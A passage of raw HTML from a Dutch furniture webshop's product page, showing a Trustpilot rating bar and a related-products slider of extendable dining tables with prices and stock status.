						<img width="24" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/cart-and-plus-icon.svg"><noscript><img width="24" height="21" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/cart-and-plus-icon.svg" alt=""></noscript>
					</a>
				</div><!-- /.section__actions -->
			</div><!-- /.section__aside -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-product-sticky-bar -->

<section class="section-product-bar">
	<div class="shell">
		<div class="section__inner">
			<div class="section__list">
				<ul>
																		<li>
															<img width="35" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2034'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/meubel-badge.png" /><noscript><img width="35" height="34" src="https://www.tomassotables.com/wp-content/uploads/2024/05/meubel-badge.png" class="attachment-medium size-medium" alt="" decoding="async" /></noscript>							
															Opgericht door interieur experts													</li>
																								<li>
								<div class="tile-reviews-secondary js-review">
																			<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
									
									<div class="tile__inner">
										<div class="tile__logo">
											<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
										</div><!-- /.tile__logo -->

										
										<div class="tile__rating" data-rating="4.0">
											<ul>
												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>
											</ul>
										</div><!-- /.tile__rating -->

										<div class="tile__number">
											<p>4.0</p>
										</div><!-- /.tile__number -->
									</div><!-- /.tile__inner -->
								</div><!-- /.tile-reviews-secondary -->
							</li>
																								<li>
															<img width="25" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2018'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon-big.svg" /><noscript><img width="25" height="18" src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon-big.svg" class="attachment-medium size-medium" alt="" decoding="async" /></noscript>							
															2 jaar garantie													</li>
															</ul>
			</div><!-- /.section__list -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-product-bar -->

	<section data-rocket-location-hash="df30d70b7876a91ad0ba51e5256e2b4b" class="related products section-related-products">
		<div class="shell">
			<div class="section__inner">
								<div class="section__head">
						<h2>Anderen bekeken ook</h2>
					</div><!-- /.section__head -->
				
				<div class="slider-products js-slider-products">

					<div class="slider__clip swiper-container">

						<div class="slider__slides swiper-wrapper">

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9415  wishlist-fragment on-first-load"
	data-fragment-ref="9415"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9415,&quot;parent_product_id&quot;:9415,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9415&#038;_wpnonce=62ea4f00e7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9415"
		data-product-type="variable"
		data-original-product-id="9415"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/marsanne-ronde-uitschuifbare-eettafel-goud-wit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="924" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20924'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-1024x924.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-300x271.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-768x693.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-1536x1385.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-60x54.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-110x99.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-600x541.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-64x58.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1.jpg 1600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-1024x924.jpg" /><noscript><img width="1024" height="924" src="https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-1024x924.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-1024x924.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-300x271.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-768x693.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-1536x1385.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-60x54.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-110x99.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-600x541.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-64x58.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Marsanne Ronde Uitschuifbare Eettafel Goud, Wit</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">1.262,-</del><ins>967,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/marsanne-ronde-uitschuifbare-eettafel-goud-wit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9415" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9415" data-product_sku="NARVIK GOLD 7 Marmur Bianco" aria-label="Select options for &ldquo;Marsanne Ronde Uitschuifbare Eettafel Goud, Wit&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9415" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9427  wishlist-fragment on-first-load"
	data-fragment-ref="9427"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9427,&quot;parent_product_id&quot;:9427,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9427&#038;_wpnonce=62ea4f00e7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9427"
		data-product-type="simple"
		data-original-product-id="9427"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/lacanche-ronde-uitschuifbare-eettafel-sonoma/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20680'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-1024x680.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-300x199.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-768x510.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-1536x1019.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-2048x1359.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-1920x1274.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-600x398.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-64x42.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-1024x680.jpg" /><noscript><img width="1024" height="680" src="https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-1024x680.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-1024x680.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-300x199.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-768x510.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-1536x1019.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-2048x1359.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-1920x1274.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-600x398.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/stol-2809.effectsResult-scaled-1-64x42.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Lacanche Ronde Uitschuifbare Eettafel Sonoma</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">695,-</ins><span class="screen-reader-text">Current price is: 695,-.</span><del aria-hidden="true">992,-</del> <span class="screen-reader-text">Original price was: 992,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/lacanche-ronde-uitschuifbare-eettafel-sonoma/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9427" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9427" data-product_sku="LEIA 4 Dab Sonoma" aria-label="Add to cart: &ldquo;Lacanche Ronde Uitschuifbare Eettafel Sonoma&rdquo;" rel="nofollow" data-success_message="&ldquo;Lacanche Ronde Uitschuifbare Eettafel Sonoma&rdquo; has been added to your cart" data-gtm_item_name="Lacanche Ronde Uitschuifbare Eettafel Sonoma" data-gtm_item_brand="" data-gtm_item_id="9427" data-gtm_item_sku="LEIA 4 Dab Sonoma" data-gtm_price="695.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Ronde Eettafels" data-gtm_item_category4="Een ronde eettafel van 110 cm als verbinder in huis" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9427" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9526  wishlist-fragment on-first-load"
	data-fragment-ref="9526"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9526,&quot;parent_product_id&quot;:9526,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9526&#038;_wpnonce=62ea4f00e7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9526"
		data-product-type="simple"
		data-original-product-id="9526"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/massieu-uitschuifbare-eettafel-zwart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="543" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20543'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-1024x543.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-300x159.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-768x408.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-60x32.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-110x58.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-600x318.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-64x34.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-1024x543.jpg" /><noscript><img width="1024" height="543" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-1024x543.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-1024x543.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-300x159.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-768x408.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-60x32.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-110x58.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-600x318.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-64x34.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Massieu Uitschuifbare Eettafel Zwart</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">1.090,-</ins><span class="screen-reader-text">Current price is: 1.090,-.</span><del aria-hidden="true">1.398,-</del> <span class="screen-reader-text">Original price was: 1.398,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/massieu-uitschuifbare-eettafel-zwart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9526" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9526" data-product_sku="2010001155416" aria-label="Add to cart: &ldquo;Massieu Uitschuifbare Eettafel Zwart&rdquo;" rel="nofollow" data-success_message="&ldquo;Massieu Uitschuifbare Eettafel Zwart&rdquo; has been added to your cart" data-gtm_item_name="Massieu Uitschuifbare Eettafel Zwart" data-gtm_item_brand="" data-gtm_item_id="9526" data-gtm_item_sku="2010001155416" data-gtm_price="1090.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eettafel voor 10 personen" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9526" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9405  wishlist-fragment on-first-load"
	data-fragment-ref="9405"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9405,&quot;parent_product_id&quot;:9405,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9405&#038;_wpnonce=62ea4f00e7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9405"
		data-product-type="simple"
		data-original-product-id="9405"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/voutre-uitschuifbare-eettafel-houtskleur-en-grijs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="800" height="534" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20534'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6.jpeg 800w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-300x200.jpeg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-768x513.jpeg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-60x40.jpeg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-110x73.jpeg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-600x401.jpeg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-64x43.jpeg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6.jpeg" /><noscript><img width="800" height="534" src="https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6.jpeg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6.jpeg 800w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-300x200.jpeg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-768x513.jpeg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-60x40.jpeg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-110x73.jpeg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-600x401.jpeg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-64x43.jpeg 64w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><h2 class="woocommerce-loop-product__title">Voutre Uitschuifbare Eettafel Houtskleur en Grijs</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">387,-</ins><span class="screen-reader-text">Current price is: 387,-.</span><del aria-hidden="true">649,-</del> <span class="screen-reader-text">Original price was: 649,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/voutre-uitschuifbare-eettafel-houtskleur-en-grijs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9405" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9405" data-product_sku="2010001175537" aria-label="Add to cart: &ldquo;Voutre Uitschuifbare Eettafel Houtskleur en Grijs&rdquo;" rel="nofollow" data-success_message="&ldquo;Voutre Uitschuifbare Eettafel Houtskleur en Grijs&rdquo; has been added to your cart" data-gtm_item_name="Voutre Uitschuifbare Eettafel Houtskleur en Grijs" data-gtm_item_brand="" data-gtm_item_id="9405" data-gtm_item_sku="2010001175537" data-gtm_price="387.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eetkamertafels smal" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9405" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9416  wishlist-fragment on-first-load"
	data-fragment-ref="9416"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9416,&quot;parent_product_id&quot;:9416,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9416&#038;_wpnonce=62ea4f00e7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9416"
		data-product-type="variable"
		data-original-product-id="9416"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/bouer-uitschuifbare-eettafel-goud-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20768'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-1024x768.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-300x225.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-768x576.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-1536x1152.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-2048x1536.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-1920x1440.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-60x45.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-110x83.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-600x450.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-64x48.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-1024x768.jpg" /><noscript><img width="1024" height="768" 